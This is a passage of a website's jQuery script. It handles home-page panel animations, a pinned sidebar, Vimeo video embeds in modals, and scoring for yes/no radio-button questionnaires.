$('.cta-home a').click(function(){
	var targetClass = $(this).attr('data-target-page');
	var minH = $('#home-content').height() || 0;
	$('.blue-cir-lg').fadeOut();
	$('.cta-home').addClass('move-aside');
	$(targetClass).addClass('moving').css('min-height', minH);
	setTimeout(function() {			
		$(targetClass).removeClass('moving').toggleClass('move-in');	
	},100);
});

// $(document).ready(function() {
//     $('ul.tabs').tabs();
// 		$('.video-modal-trigger').click(function(e){
// 			e.preventDefault();
// 			var vidModal = $(this).attr('href');
// 			videoModal(vidModal);
// 		});
		
// 		$("a[href^='https://vimeo.com']:not(.vimeo-link)").click(function(e){
// 			e.preventDefault();
// 			vimeoSwap($(this));
// 			$('#videomodal').openModal();
// 		});
// 		$("a.vimeo-link").click(function(e){
// 			e.preventDefault();
// 			vimeoSwap($(this));
// 		});
//  		$('.close-nav').click(function(){
//  			$('body').removeClass('open-menu');
//  		});
// 	$('.reveal-choices input[type=radio]:checked').closest('label').addClass('checked');
// 	$('.reveal-choices2 input[type=radio]:checked').closest('label').addClass('checked');
// 	$('a.modal-close').click(function(){
// 		$(this).closest('.modal').find('iframe').remove();		
// 	});
// });

$(window).load(function(){
	if ( $('.sidebar').length ) {
		var winH = $(window).height(),
				winW = $(window).width(),
				sbO	= $('.sidebar').offset().top,
				sbH = $('.sidebar-inner').height();
		if ( winW >= 992 && sbH < (winH - sbO)) {
			$('.sidebar-inner').pushpin({ top: sbO });
		}
	}
});

var vimeoSwap = function(el){
	var embedurl = $(el).attr('href');
	var vid = embedurl.split('.com/')[1];
	var embed = '<iframe width="560" height="315" src="https://player.vimeo.com/video/'+vid.split('/')[0]+'?title=0&byline=0&portrait=0&autoplay=1" frameborder="0" allowfullscreen></iframe>';
	$('.video-container').html(embed);
};

var videoModal = function(v){
	$(v).openModal();
	var first = $(v).find('a.vimeo-link').first();
	if (first.length){
		vimeoSwap(first);
	}
	
};

$('.reveal-choices').change('input', function(){
	var yescount = $(this).find(':radio[value="yes"]:checked').length;
	var nocount = $(this).find(':radio[value="no"]:checked').length;
	$(this).find('input[type=radio]').closest('label').removeClass('checked');
	$(this).find('input[type=radio]:checked').closest('label').addClass('checked');
	if (yescount > 1){
		$('#reveal-ok').fadeOut();
		$('#reveal-not-ok').fadeIn();
	} else if (nocount > 8) {
		$('#reveal-ok').fadeIn();
		$('#reveal-not-ok').fadeOut();
	}
	$(this).closest('form').find('#score').html(yescount);
});

$('.reveal-choices2').change('input', function(){
	var yescount = $(this).find(':radio[value="yes"]:checked').length;
	var nocount = $(this).find(':radio[value="no"]:checked').length;
	$(this).find('input[type=radio]').closest('label').removeClass('checked');
	$(this).find('input[type=radio]:checked').closest('label').addClass('checked');
	if (yescount >= 1){
		$('#reveal-ok').fadeOut();
		$('#reveal-not-ok').fadeIn();
	} else if (nocount > 4) {
		$('#reveal-ok').fadeIn();
		$('#reveal-not-ok').fadeOut();
	}
	$(this).closest('form').find('#score').html(yescount);
});

$('.variations_form.cart select').change(function(){
	$(' .workshop-stuff').css('display', 'block');
});

$('.wpcf7-radio .radio label').addClass('btn');





})(jQuery);